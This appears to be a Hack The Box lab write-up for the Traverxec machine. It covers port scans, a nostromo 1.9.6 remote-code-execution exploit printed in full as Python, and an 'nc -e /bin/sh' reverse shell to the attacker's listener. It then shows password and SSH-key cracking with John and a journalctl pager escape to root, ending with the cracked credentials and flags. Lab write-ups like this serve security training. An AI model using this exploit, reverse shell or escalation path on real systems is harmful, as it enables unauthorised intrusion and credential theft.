Nmap TCP results
# Nmap 7.80 scan initiated Mon Mar 30 18:56:38 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/kali/Documents/hackTheBox/HackTheBox/machines/traverxec/results/scans/_full_tcp_nmap.txt -oX /home/kali/Documents/hackTheBox/HackTheBox/machines/traverxec/results/scans/xml/_full_tcp_nmap.xml 10.10.10.165
Nmap scan report for 10.10.10.165
Host is up, received user-set (0.056s latency).
Scanned at 2020-03-30 18:56:57 EDT for 276s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVWo6eEhBKO19Owd6sVIAFVCJjQqSL4g16oI/DoFwUo+ubJyyIeTRagQNE91YdCrENXF2qBs2yFj2fqfRZy9iqGB09VOZt6i8oalpbmFwkBDtCdHoIAZbaZFKAl+m1UBell2v0xUhAy37Wl9BjoUU3EQBVF5QJNQqvb/mSqHsi5TAJcMtCpWKA4So3pwZcTatSu5x/RYdKzzo9fWSS6hjO4/hdJ4BM6eyKQxa29vl/ea1PvcHPY5EDTRX5RtraV9HAT7w2zIZH5W6i3BQvMGEckrrvVTZ6Ge3Gjx00ORLBdoVyqQeXQzIJ/vuDuJOH2G6E/AHDsw3n5yFNMKeCvNNL
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLpsS/IDFr0gxOgk9GkAT0G4vhnRdtvoL8iem2q8yoRCatUIib1nkp5ViHvLEgL6e3AnzUJGFLI3TFz+CInilq4=
| 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGJ16OMR0bxc/4SAEl1yiyEUxC3i/dFH7ftnCU7+P+3s
80/tcp open http syn-ack ttl 63 nostromo 1.9.6
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.2 - 4.9 (92%), Linux 3.18 (90%), Crestron XPanel control system (90%), Linux 3.16 (89%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=3/30%OT=22%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5E827A4D%P=x86_64-pc-linux-gnu)
SEQ(SP=107%GCD=1%ISR=109%TI=Z%II=I%TS=A)
SEQ(SP=107%GCD=1%ISR=109%TI=Z%TS=A)
OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)
WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
ECN(R=Y%DF=Y%TG=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 29.974 days (since Sat Feb 29 18:38:49 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 56.85 ms 10.10.14.1
2 59.02 ms 10.10.10.165
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 30 19:01:33 2020 -- 1 IP address (1 host up) scanned in 295.11 seconds
Nikto results:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.165
+ Target Hostname: 10.10.10.165
+ Target Port: 80
+ Start Time: 2020-03-30 18:57:21 (GMT-4)
---------------------------------------------------------------------------
+ Server: nostromo 1.9.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated: 14 error(s) and 3 item(s) reported on remote host
+ End Time: 2020-03-30 19:05:31 (GMT-4) (490 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
WhatWeb results:
WhatWeb report for http://10.10.10.165:80
Status : 200 OK
Title : TRAVERXEC
IP : 10.10.10.165
Country : RESERVED, ZZ
Summary : JQuery, HTML5, Script, HTTPServer[nostromo 1.9.6]
Detected Plugins:
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : nostromo 1.9.6 (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Mon, 30 Mar 2020 22:59:02 GMT
Server: nostromo 1.9.6
Connection: close
Last-Modified: Fri, 25 Oct 2019 21:11:09 GMT
Content-Length: 15674
Content-Type: text/html
Using dirsearch to enumerate hidden directory
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/postman$ /home/kali/tools/dirsearch/dirsearch.py -u 10.10.10.160 -f -E -w /usr/share/wordlists/dirb/big.txt -x 403
To recap the VM is running the software/services:
nostromo 1.9.6
Exploitation
The nostromo version is marked as vulnerable to RCE:
----------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal Remote Command Execution (Metasploit) | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | exploits/linux/remote/35466.sh
----------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
the exploit is
#!/usr/bin/env python
import sys
import socket
art = """
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
"""
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
response = ""
try:
while True:
connection = soc.recv(1024)
if len(connection) == 0:
break
response += connection
except:
pass
return response
def cve(target, port, cmd):
soc = socket.socket()
soc.connect((target, int(port)))
payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
soc.send(payload)
receive = connect(soc)
print(receive)
if __name__ == "__main__":
print(art)
try:
target = sys.argv[1]
port = sys.argv[2]
cmd = sys.argv[3]
cve(target, port, cmd)
except IndexError:
print(help_menu)
Doing some tests we found the nc command supports -e option. This means we can send a session back to our listener.
nc -e /bin/sh 10.10.14.3 6666
In the listener terminal
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/traverxec$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.10.14.3] from traverxec.htb [10.10.10.165] 45778
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/usr/bin
using the Local Linux Enumeration & Privilege Escalation Script we found:
[-] htpasswd found - could contain passwords:
/var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
the password can be cracked with john the ripper
sudo john david_pwd --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me (david)
1g 0:00:00:58 DONE (2020-03-31 19:08) 0.01721g/s 182072p/s 182072c/s 182072C/s Noyoudo..Nous4=5
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The password is Nowonly4me . And it is useless until now. This is not the ssh password for the user david. Go back to the web server. The configuration files are
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/var/nostromo/conf$ ls -la
ls -la
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 16:12 .
drwxr-xr-x 6 root root 4096 Oct 25 14:43 ..
-rw-r--r-- 1 root bin 41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 14:26 mimes
-rw-r--r-- 1 root bin 498 Oct 25 15:20 nhttpd.conf
www-data@traverxec:/var/nostromo/conf$
nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www

The homedirs variables indicate the presence of personal pages or web accessible directories.
In fact the webpage http://10.10.10.165/~david/ is working
go back to the david home:
www-data@traverxec:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 25 14:32 .
drwxr-xr-x 18 root root 4096 Oct 25 14:17 ..
drwx--x--x 5 david david 4096 Oct 25 17:02 david
www-data@traverxec:/home$ cd david
cd david
www-data@traverxec:/home/david$ ls -la
ls -la
ls: cannot open directory '.': Permission denied
www-data@traverxec:/home/david$ cd public_www
cd public_www
www-data@traverxec:/home/david/public_www$ ls -la
ls -la
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-rw-r--r-- 1 david david 402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area
cd protected-file-area
www-data@traverxec:/home/david/public_www/protected-file-area$ ls -la
ls -la
total 16
drwxr-xr-x 2 david david 4096 Oct 25 17:02 .
drwxr-xr-x 3 david david 4096 Oct 25 15:45 ..
-rw-r--r-- 1 david david 45 Oct 25 15:46 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 17:02 backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$
the backup-ssh-identity-files.tgz file contains a backup of .ssh folder for david, also the private key.
The private key is password protected, using john we can recover the password and, then, connect using ssh as the user david
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/traverxec$ python /usr/share/john/ssh2john.py david_pk > david_pk_hash
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/traverxec$ sudo john david_pk_hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (dadid_pk)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2020-03-31 08:35) 0.2923g/s 4193Kp/s 4193Kc/s 4193KC/sa6_123..*7¡Vamos!
Session completed
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/traverxec$ ssh -i dadid_pk david@10.10.10.165
Enter passphrase for key 'david_pk':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
david@traverxec:~$
david@traverxec:~$ cat user.txt
7db0b48469606a42cec20750d9782f3d
So the private key password is hunter The user flag is 7db0b48469606a42cec20750d9782f3d
Exploring the david home
david@traverxec:~$ ls -la
total 36
drwx--x--x 5 david david 4096 Oct 25 17:02 .
drwxr-xr-x 3 root root 4096 Oct 25 14:32 ..
lrwxrwxrwx 1 root root 9 Oct 25 16:15 .bash_history -> /dev/null
-rw-r--r-- 1 david david 220 Oct 25 14:32 .bash_logout
-rw-r--r-- 1 david david 3526 Oct 25 14:32 .bashrc
drwx------ 2 david david 4096 Oct 25 16:26 bin
-rw-r--r-- 1 david david 807 Oct 25 14:32 .profile
drwxr-xr-x 3 david david 4096 Oct 25 15:45 public_www
drwx------ 2 david david 4096 Oct 25 17:02 .ssh
-r--r----- 1 root david 33 Oct 25 16:14 user.txt
david@traverxec:~$ cd bin
david@traverxec:~/bin$ ls -la
total 16
drwx------ 2 david david 4096 Oct 25 16:26 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ ./server-stats.sh
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Load: 05:36:33 up 11:00, 1 user, load average: 0.00, 0.00, 0.00
Open nhttpd sockets: 0
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Tue 2020-03-31 18:35:51 EDT, end at Wed 2020-04-01 05:36:33 EDT. --
Mar 31 18:35:55 traverxec systemd[1]: Starting nostromo nhttpd server...
Mar 31 18:35:55 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) after start: No such file or directory
Mar 31 18:35:55 traverxec nhttpd[459]: started
Mar 31 18:35:55 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040 (max)
Mar 31 18:35:55 traverxec systemd[1]: Started nostromo nhttpd server.
David can execute the following command as root
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
and only with the given parameters. If we change one or more parameters sudo will ask for the user password, that we don't know.
If we exec the command line, without the cat, the journactl program will end with an input request:
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2020-03-31 18:35:51 EDT, end at Wed 2020-04-01 05:39:09 EDT. --
Mar 31 18:35:55 traverxec systemd[1]: Starting nostromo nhttpd server...
Mar 31 18:35:55 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) after
Mar 31 18:35:55 traverxec nhttpd[459]: started
Mar 31 18:35:55 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040 (max)
Mar 31 18:35:55 traverxec systemd[1]: Started nostromo nhttpd server.
lines 1-6/6 (END)
The program is not ended, so we still run a program as root. With journalctl it is possible to spawn a shell using the !/bin/sh command:
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2020-03-31 18:35:51 EDT, end at Wed 2020-04-01 05:39:09 EDT. --
Mar 31 18:35:55 traverxec systemd[1]: Starting nostromo nhttpd server...
Mar 31 18:35:55 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) after
Mar 31 18:35:55 traverxec nhttpd[459]: started
Mar 31 18:35:55 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040 (max)
Mar 31 18:35:55 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/david/bin
# cd /root
# ls
nostromo_1.9.6-1.deb root.txt
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#
the root flag is 9aa36a6d76f785dfd320a478f6e0d906